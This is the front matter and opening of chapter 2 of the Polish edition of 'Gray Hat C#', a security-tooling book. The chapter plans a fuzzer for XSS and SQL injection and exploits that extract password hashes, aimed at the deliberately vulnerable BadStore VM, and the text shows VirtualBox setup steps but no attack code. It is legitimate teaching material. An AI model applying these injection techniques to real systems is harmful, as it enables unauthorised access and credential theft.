# Gray Hat C# Język C# w kontroli

*i łamaniu zabezpieczeń* 







Tytuł oryginału: Gray Hat C#: Creating and Automating Security Tools

Tłumaczenie: Radosław Meryk

ISBN: 978-83-283-4063-3

Copyright © 2017 by Brandon Perry.

Title of English-language original: Gray Hat C#: Creating and Automating Security Tools, ISBN 978-1-59327-759-8, published by No Starch Press.

Polish-language edition copyright © 2018 by Helion S.A. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl* WWW: *http://helion.pl* (księgarnia internetowa, katalog książek)

Pliki z przykładami omawianymi w książce można znaleźć pod adresem: *ftp://ftp.helion.pl/przyklady/greyha.zip*

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *http://helion.pl/user/opinie/greyha* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

[• Kup książkę](http://helion.pl/page354U~rf/greyha)

- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://helion.pl/page354U~r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

## Spis treści



#### $\mathbf{I}$





#### 3





#### $\overline{\mathbf{4}}$

#### PISANIE ŁADUNKÓW TYPU CONNECT-BACK, BIND I METASPLOIT ... I I 3



#### $\overline{\mathbf{5}}$



#### $6\phantom{a}$





#### 7



#### 8





#### $\boldsymbol{9}$



#### 10





#### $\blacksquare$



#### $\blacksquare$

## **DEKOMPILACJA I INŻYNIERIA WSTECZNA<br>ZARZĄDZANYCH ZESTAWÓW ...................**





10 Spis treści Kup ksi k

# $\mathbf{Z}$

## **Fuzzing. Wykorzystanie** XSS oraz iniekcji SQL



W PRZECIWIEŃSTWIE DO INNYCH JEZYKÓW, TAKICH JAK RUBY, PYTHON CZY PERL, PROGRAMY NAPISANE W C# MOGA BYĆ DOMYŚLNIE URUCHAMIANE NA WSZYSTKICH NOWOCZESNYCH MASZYNACH z systemem Windows. Co więcej, uruchomienie programów napisanych w C# w systemach Linux, takich jak Ubuntu, Fedora lub inne, nie może być łatwiejsze, zwłaszcza że większość menedżerów pakietów

w systemach Linux, takich jak *apt* lub Dim, jest w stanie bez trudu zainstalować framework Mono. Stawia to jezyk C# w lepszej pozycji w porównaniu z wiekszościa innych jezyków pod wzgledem potrzeb obsługi wielu platform. Dodatkowa korzyść stanowi łatwy dostep do obszernej biblioteki standardowej. Podsumowujac, C# oraz biblioteki Mono/.NET to kuszacy framework dla wszystkich, którzy chca szybko i łatwo pisać wieloplatformowe narzędzia.

W tym rozdziale napiszemy fuzzer mutacyjny, który można wykorzystać w przypadku, gdy znamy dobre dane wejściowe w postaci adresu URL lub żądania HTTP (fuzzer generacyjny napiszemy w rozdziałe 3.). Gdy nauczymy się posługiwać fuzzerem do wyszukiwania słabych punktów XSS i iniekcji SQL, dowiemy się, jak wykorzystać iniekcję SQL do odczytania z bazy danych skrótów nazw użytkowników i haseł.

Aby znaleźć i wykorzystać słabe punkty dla iniekcji SQL i XSS, skorzystamy z podstawowych bibliotek obsługi HTTP w celu programowego tworzenia żądań HTTP w jezyku  $C#$ .

Najpierw napiszemy prosty fuzzer, który parsuje adres URL i zaczyna fuzzing parametrów HTTP przy użyciu żądań GET i POST. Następnie opracujemy pełne eksploity dla sïabych punktów iniekcji SQL. Uĝyjemy w nich starannie spreparowanych żądań HTTP w celu wyodrębnienia z bazy danych informacji o użytkowniku.

Narzędzia opracowane w tym rozdziale przetestujemy na niewielkiej dystrybucji Linuksa o nazwie BadStore (dostępnej w witrynie VulnHub, pod adresem *https://www.vulnhub.com/*). BadStore został specjalnie zaprojektowany tak, aby zawierał luki w zabezpieczeniach. Jest wrażliwy (między innymi) na iniekcje SQL i ataki XSS. Po pobraniu obrazu ISO systemu BadStore z witryny VulnHub uĝyjemy darmowego oprogramowania wirtualizacji VirtualBox do stworzenia maszyny wirtualnej, na której przeprowadzimy rozruch systemu BadStore z obrazu ISO. W ten sposób będziemy mogli przeprowadzić atak bez stwarzania niebezpieczeñstwa dla wïasnego systemu hosta.

#### **Konfigurowanie maszyny wirtualnej**

Aby zainstalować VirtualBox w systemach Linux, Windows lub OS X, należy pobrać oprogramowanie VirtualBox pod adresem *https://www.virtualbox.org/* (instalacja nie powinna sprawić kłopotów; wystarczy postępować zgodnie z najnowszymi wskazówkami w witrynie). Maszyny wirtualne (VM) pozwalają na emulację systemów komputerowych z użyciem fizycznego komputera. Można je wykorzystać do ïatwego tworzenia wraĝliwych systemów oprogramowania (takich jak te, których będziemy używać w niniejszej książce) i zarządzania nimi.

#### *Dodawanie sieci wirtualnej "tylko do hosta"*

Przed właściwym skonfigurowaniem maszyny wirtualnej może być konieczne utworzenie sieci wirtualnej w trybie "tylko do hosta". Sieć "tylko do hosta" umożliwia komunikację wyłącznie pomiędzy maszyną wirtualną a systemem hosta. Aby skonfigurować taką sieć, wykonaj następujące czynności:

- **1.** Kliknij *File*/*Preferences*. Otworzy sie okno *VirtualBox Preferences*. W systemie OS X wybierz *VirtualBox*/*Preferences*.
- **2.** Kliknij obszar *Network* po lewej stronie. Powinieneś zobaczyć dwie zakïadki: *NAT Networks* i *Host-only Networks*. W systemie OS X kliknij zakładkę *Network* w górnej części okna dialogowego *Settings*.
- **3.** Kliknij zakładkę *Host-only Networks*, a następnie przycisk *Add host-only network (Ins)* po prawej stronie. Ten przycisk ma postać ikony karty sieciowej ze znakiem plus. W wyniku kliknięcia przycisku powinna stworzyć się sięć o nazwie *vboxnet*0.
- **4.** Kliknij przycisk *Edit host-only network (Space)* po prawej stronie. Ten przycisk ma ikonę śrubokręta.
- **5.** W oknie dialogowym, które się otworzy, kliknii zakładke DHCP Server. Zaznacz pole Enable Server. W polu Server Address wpisz adres IP 192.168.56.2. W polu Server Mask wpisz 255.255.255.0. W polu Lower Address Bound wpisz 192.168.56.100. W poly Upper Address Bound wpisz 192.168.56.199.
- 6. Kliknij przycisk *OK*, aby zapisać zmiany w sieci "tylko do hosta".
- **7.** Kliknij przycisk *OK* ponownie, aby zamknąć okno dialogowe Settings.

#### Tworzenie maszyny wirtualnej

Po zainstalowaniu programu VirtualBox i skonfigurowaniu sieci "tylko do hosta" należy skonfigurować maszynę wirtualną:

- **1.** Kliknij ikone *New* w lewym górnym rogu, tak jak pokazano na rysunku 2.1.
- 2. W oknie dialogowym do wyboru nazwy i typu systemu operacyjnego wybierz z rozwijanego menu opcje Other Linux (32-bit).
- 3. Kliknij Continue. Powinien wyświetlić się ekran umożliwiający skonfigurowanie na maszynie wirtualnej pamieci RAM. Ustaw ilość pamięci RAM na 512 MB, a następnie kliknij Continue (fuzzing i korzystanie z eksploitów na serwerze WWW mogą się wiązać z użyciem przez maszynę wirtualną dużej ilości pamięci RAM).
